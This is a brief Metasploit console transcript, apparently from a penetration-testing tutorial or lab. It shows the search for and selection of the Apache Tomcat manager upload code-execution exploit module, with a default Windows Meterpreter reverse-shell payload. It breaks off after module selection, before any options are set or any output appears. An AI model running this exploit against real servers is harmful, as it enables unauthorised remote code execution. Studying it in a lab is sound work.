 msf6 > search multi/http/tomcat_mgr_upload
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/http/tomcat_mgr_upload  2009-11-09       excellent  Yes    Apache Tomcat Ma
nager Authenticated Upload Code Execution
1    \_ target: Java Universal            .                .          .      .
2    \_ target: Windows Universal         .                .          .      .
3    \_ target: Linux x86                 .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/http/to
mcat_mgr_upload
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86'
msf6 > use 2
[*] Additionally setting TARGET => Windows Universal
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp